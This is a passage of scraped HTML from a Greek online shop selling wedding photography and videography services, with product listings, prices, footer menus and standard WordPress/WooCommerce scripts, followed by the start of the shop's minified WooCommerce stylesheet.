18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_126" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-128 status-publish last instock product_cat-marriage sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%be%cf%8d-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85-%ce%b4%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Κινηματογράφηση μεταξύ μυστηρίου &#038; δεξίωσης Γάμου</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;200.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/?add-to-cart=128" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_128" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="128" data-product_sku="536" aria-label="Προσθήκη στο καλάθι: &ldquo;Κινηματογράφηση μεταξύ μυστηρίου &amp; δεξίωσης Γάμου&rdquo;" rel="nofollow" data-success_message="&ldquo;Κινηματογράφηση μεταξύ μυστηρίου &amp; δεξίωσης Γάμου&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/marriage/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%be%cf%8d-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85-%ce%b4%ce%b5/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_128" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
		</ul>

	</section>
	</div>


		
				</div>
						<!-- sidebar -->
											</div>
				</div>
			</section>
			
	
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidee90c720  hidden-sm hidden-xs  zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    zn_section--relative section--skewed-flipped element-scheme--dark" id="eluid00eac50f"  data-anim-delay="1000ms">

			<div class="zn-bgSource "  ><div class="zn-bgSource-overlay" style="background: -webkit-linear-gradient(left, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); background: linear-gradient(to right, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); "></div><div class="zn-bgSource-overlayGloss"></div></div>
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluida45c4ead  col-lg-offset-0 col-md-offset-1 col-sm-offset-1        col-md-4 col-sm-4   znColumnElement"  id="eluida45c4ead" >

			
			<div class="znColumnElement-innerWrapper-eluida45c4ead znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid1fc6195f " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΔΙΑΧΕΙΡΗΣΗ ΜΕΛΩΝ</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluidb28d1dd2  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluidb28d1dd2" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://adoro.gr/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%b1%cf%81%cf%87%ce%b5%ce%af%cf%89%ce%bd/"><span>Διαχείριση αρχείων</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/"><span>Ο Λογαριασμός μου</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://adoro.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1%cf%82/"><span>Ολοκλήρωση παραγγελίας</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd7a25498            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidd7a25498" >

			
			<div class="znColumnElement-innerWrapper-eluidd7a25498 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid99e01af1 " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΤΙΜΟΚΑΤΑΛΟΓΟΣ</h4><span class="tbk__symbol "><span></span></span></div>
        <div class="zn_custom_container eluid113c8a5c  smart-cnt--default   clearfix" data-anim-delay="700ms">
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid0fa3031a            col-md-12 col-sm-12   znColumnElement"  id="eluid0fa3031a" >

			
			<div class="znColumnElement-innerWrapper-eluid0fa3031a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluid994a12ea  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid994a12ea" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-257" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


		<div class="th-spacer clearfix eluid2f390d1b     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid04b75190            col-md-4 col-sm-4   znColumnElement"  id="eluid04b75190" >

			
			<div class="znColumnElement-innerWrapper-eluid04b75190 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid35d8289c " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΠΡΟΣΦΟΡΑ ON-LINE</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluid926772bd  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid926772bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/"><span>REAL-TIME ΥΠΟΛΟΓΙΣΤΗΣ ΚΟΣΤΟΛΟΓΗΣΗΣ</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidc39be187   zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    section--no " id="eluiddd6243c2"  data-anim-delay="1200ms">

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid5865f413            col-md-2 col-sm-2   znColumnElement"  id="eluid5865f413" >

			
			<div class="znColumnElement-innerWrapper-eluid5865f413 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluid32fc3c1c hidden-xs  zn_text_box-dark element-scheme--dark" ><p style="text-align: center;"><span style="font-size: 10px; color: #333333;"><span style="font-family: helvetica; color: #808080;">ADORO</span><span style="font-family: helvetica;"><span style="color: #808080;"> 2018 - Powered &amp; designed by</span> <a href="http://setworldup.com">SETWORLDUP</a><br />
</span></span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluidccb48402            col-md-8 col-sm-8   znColumnElement"  id="eluidccb48402" >

			
			<div class="znColumnElement-innerWrapper-eluidccb48402 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluidda96b968            col-md-2 col-sm-2   znColumnElement"  id="eluidda96b968" >

			
			<div class="znColumnElement-innerWrapper-eluidda96b968 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-right " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		<div class="elm-custommenu clearfix eluid5a82f8bd hidden-lg hidden-md  text-center elm-custommenu--h1" ><ul id="eluid5a82f8bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div></div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adoro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div data-rocket-location-hash="e53a50eb39a8d75a5aeca5a30e0c2804" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="3937bdee35278488461aec480c35c4cd" class="pswp__bg"></div>
	<div data-rocket-location-hash="561a60bc0425edddfa52b2dd4cd8deaf" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="fd1795afef64ad03fe01f7ce109a52ed" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="e5aafc3df278a588c0e9c4eb836adf11" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1767892984" id="hg-mailchimp-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/addons/scrollmagic/scrollmagic.js?ver=1767892984" id="scrollmagic-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"2561","top_offset_tolerance":"3","logout_url":"https://adoro.gr/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fadoro.gr&_wpnonce=f974316572"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/znscript.min.js?ver=4.24.0" id="zn-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/slick/slick.min.js?ver=4.24.0" id="slick-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/dist/znpb_frontend.js?ver=1767892984" id="zion-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js" data-rocket-defer defer></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="66eac6481b0593ddbf1fa02945edf9f1" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="0795f5f141d680940bf763bf9433b9b1" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Εντάξει">Εντάξει</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"b9a4ea0ad2","url":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://adoro.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768075291 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984
body_size: 12990
content:
.woocommerce ul.products{margin:0 -15px}.woocommerce ul.products li.product{margin:0 0 30px;padding:0 15px;width:25%}.woocommerce .left_sidebar ul.products li.product,.woocommerce.left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product{width:33.3333%}@media (max-width:991px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50%}.woocommerce .left_sidebar ul.products li.product,.woocommerce-page .left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product,.woocommerce-page .right_sidebar ul.products li.product{width:50%}}@media (max-width:480px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce .left_sidebar ul.products li.product,.woocommerce-page .left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product,.woocommerce-page .right_sidebar ul.products li.product{width:100%}}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%}.woocommerce.kl-wc-single ul.products li.product{width:100%}.zn-wc-pages-classic a.button,.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #review_form #submit,.add_to_cart_inline .kw-actions a{background:#CD2122;font-size:13px!important;padding:10px 20px;font-weight:600;color:#fff;text-transform:uppercase;text-shadow:none;border-radius:3px;box-shadow:none;position:relative;border:0}.zn-wc-pages-classic #page_wrapper a.button:hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #review_form #submit:hover,.add_to_cart_inline .kw-actions a:hover{background:#343434;color:#fff}.zn-wc-pages-classic #respond input#submit.alt,.zn-wc-pages-classic a.button.alt,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button.alt,.add_to_cart_inline .kw-actions .actions-moreinfo{background:#000;font-weight:600;color:#fff!important}.zn-wc-pages-classic #respond input#submit.alt:hover,.zn-wc-pages-classic a.button.alt:hover,.zn-wc-pages-classic button.button.alt:hover,.zn-wc-pages-classic input.button.alt:hover,.add_to_cart_inline .kw-actions .actions-moreinfo:hover{background:#232323}.zn-wc-pages-style2 .woocommerce a.button,.zn-wc-pages-style2 .woocommerce button.button,.zn-wc-pages-style2 .woocommerce input.button,.zn-wc-pages-style2 .woocommerce input#button,.zn-wc-pages-style2 .woocommerce #review_form #submit{font-weight:700;font-size:14px;padding:17px 35px;color:#fff;text-transform:uppercase;text-shadow:none;border-radius:3px;box-shadow:none;position:relative}.zn-wc-pages-style2 .woocommerce #respond input#submit,.zn-wc-pages-style2 .woocommerce a.button,.zn-wc-pages-style2 .woocommerce button.button,.zn-wc-pages-style2 .woocommerce input.button{border:2px solid #000;background-color:transparent;color:#000}.zn-wc-pages-style2 .woocommerce #respond input#submit:hover,.zn-wc-pages-style2 .woocommerce a.button:hover,.zn-wc-pages-style2 .woocommerce button.button:hover,.zn-wc-pages-style2 .woocommerce input.button:hover{background:transparent;opacity:.8}.kl-skin--dark.zn-wc-pages-style2 #respond input#submit,.kl-skin--dark.zn-wc-pages-style2 a.button,.kl-skin--dark.zn-wc-pages-style2 button.button,.kl-skin--dark.zn-wc-pages-style2 input.button{border-color:rgba(255,255,255,.8);color:rgba(255,255,255,.8)}.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 